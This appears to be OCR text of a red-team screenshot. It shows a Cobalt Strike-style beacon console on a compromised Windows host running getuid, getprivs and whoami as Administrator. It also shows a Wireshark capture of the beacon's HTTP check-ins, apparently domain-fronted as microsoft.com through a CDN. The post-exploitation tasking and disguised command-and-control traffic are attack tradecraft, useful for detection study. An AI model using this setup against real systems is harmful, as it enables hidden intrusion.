 external internal
10.65.202.104
10.65.202.104
Event Log X Beacon 10.65.202.104@348 X Listeners X Sites X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are WINDOWS-10\Administrator (admin)
beacon> getprivs
[*] Tasked beacon to enable privileges
[+] host called home, sent: 755 bytes
[+] received output:
SeDebugPrivilege
SeIncreaseQuotaPrivilege
SeSecurityPrivilege
SeTakeOwnershipPrivilege
SeLoadDriverPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeProfileSingleProcessPrivilege
SeIncreaseBasePriorityPrivilege
SeCreatePagefilePrivilege
SeBackupPrivilege
SeRestorePrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeChangeNotifyPrivilege
SeRemoteShutdownPrivilege
SeUndockPrivilege
SeManageVolumePrivilege
beacon> shell whoami
[*] Tasked beacon to run: whoami
Wireshark · 追踪 HTTP 流 (tcp.stream eq 27) · Ethernet0
GET / j HTTP/1.1
Accept: */*
Cookie: bQxUvrHO0pdOsZqR+hMbPbo7KBLaLKUoY9w/yXZmarDQu8WBtdWvzYekL0hg2DfvkAC2
Host:
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; BOIE9;ENUS)
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: Tengine
Content-Type: application/octet-stream
Content-Length: 64
Connection: keep-alive
Date: Tue, 23 Mar 2021 08:09:20 GMT
Via: cache10.cn854[158,0]
Timing-Allow-Origin: *
EagleId: 5e
V.y....~o.%...V@.9.W..m.F.@
.>Hz..V.............P.*...y..OL...1.POST / 9789312 HTTP/1.1
Accept: */*
Content-Type: application/octet-stream
Host: microsoft.com
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; BOIE9;ENUS)
Content-Length: 68
Connection: Keep-Alive
Cache-Control: no-cache
...@..6k..o.k.../V+............!*..52..|.. ).7..$#..W.L..9..ZB.....mHTTP/1.1 200 OK
Server: Tengine
Content-Type: text/html
Content-Length: 0
Connection: keep-alive
Date: Tue, 23 Mar 2021 08:09:21 GMT
Via: cache10.cn854[153,0]
Timing-Allow-Origin: *
EagleId:
分组 9118。2 客户端 分组, 2 服务器 分组, 3 turn(s). 点击选择。
M01N Team